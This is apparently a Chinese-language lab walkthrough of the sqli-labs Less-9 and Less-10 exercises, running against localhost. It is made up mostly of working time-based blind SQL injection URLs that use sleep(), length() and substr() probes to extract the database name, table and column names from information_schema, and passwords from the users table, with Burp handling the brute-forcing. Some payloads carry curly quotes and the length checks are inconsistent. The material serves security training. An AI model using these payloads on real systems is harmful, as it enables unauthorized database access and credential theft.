less-9:
http://127.0.0.1/sqli/Less-9/?id=1
1.判断为单引号的基于时间给的注入
http://127.0.0.1/sqli/Less-9/?id=1’ and sleep(5)–+
 所以可以使用时间盲注来验证:
所以可以使用时间盲注来验证:

2.判断数据库名的长度为 8
http://127.0.0.1/sqli/Less-9/?id=1’ and if(length(database())>=9,sleep(5),1)–+
‘>=9的响应时间会比1至8的响应时间短,所以库长为8。’

3.使用 burp 来爆破数据库名 security
http://127.0.0.1/sqli/Less-9/?id=1’ and if(substr(database(),1,1)=‘a’,sleep(5),1)–+


4.使用 burp 来爆破表名(emails,)users
一个表一个表的爆,因为使用了limit:
http://127.0.0.1/sqli/Less-9/?id=1’ and if(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1)=‘e’,sleep(5),1) --+
5.爆字段名 id username password
http://localhost/sqli/Less-9/?id=1’ and if(substr((select group_concat(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘emails’),1,1)=‘i’,sleep(5),1) --+

6.爆数据 dumb dumb
http://localhost/sqli/Less-9/?id=1’ and if(substr((select password from security.users limit 0,1),1,1)=‘d’,sleep(5),1) --+
less 10:
less 10 GET - Blind - Time based - double quotes (基于时间的双引号盲注)
http://127.0.0.1/sqli/Less-10/?id=1
http://127.0.0.1/sqli/Less-10?id=1" and sleep(5)–+
和 less-9 一样,就是将 less-9 的单引号换成双引号
2.判断数据库名的长度为 8
http://127.0.0.1/sqli/Less-10/?id=1” and if(length(database())>=8,sleep(5),1)–+
‘>=9的响应时间会比1至8的响应时间短,所以库长为8。’
3.使用 burp 来爆破数据库名 security
http://127.0.0.1/sqli/Less-10/?id=1” and if(substr(database(),1,1)=‘s’,sleep(5),1)–+
4.使用 burp 来爆破表名(emails,)users
一个表一个表的爆,因为使用了limit:
http://127.0.0.1/sqli/Less-10/?id=1” and if(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1)=‘e’,sleep(5),1) --+

5.爆字段名 id username password
http://localhost/sqli/Less-10/?id=1” and if(substr((select group_concat(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘emails’),1,1)=‘i’,sleep(5),1) --+
6.爆数据 dumb dumb
http://localhost/sqli/Less-10/?id=1” and if(substr((select password from security.users limit 0 ,1),1,1)=‘d’,sleep(5),1) --+
limit 0,1的0,如果换为1,那么就是爆第2行的psaaword字段的数据